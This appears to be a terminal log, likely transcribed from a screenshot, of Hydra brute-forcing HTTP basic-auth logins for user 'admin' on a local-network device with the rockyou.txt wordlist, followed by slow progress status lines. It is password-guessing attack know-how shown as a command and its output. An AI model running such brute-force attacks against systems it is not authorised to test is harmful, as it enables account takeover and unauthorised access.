 ~/Desktop [11:11:06]
λ hydra -l admin -P rockyou.txt 192.168.1.90 http-get "/action/login:A=BASIC:F=Access Denied"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-22 11:11:10
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~89
6525 tries per task
[DATA] attacking http-get://192.168.1.90:80/action/login:A=BASIC:F=Access Denied
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 14344382 to do in 14942:04h, 16 active
[STATUS] 22.00 tries/min, 66 tries in 00:03h, 14344332 to do in 10866:56h, 16 active
[STATUS] 23.71 tries/min, 166 tries in 00:07h, 14344232 to do in 10081:18h, 16 active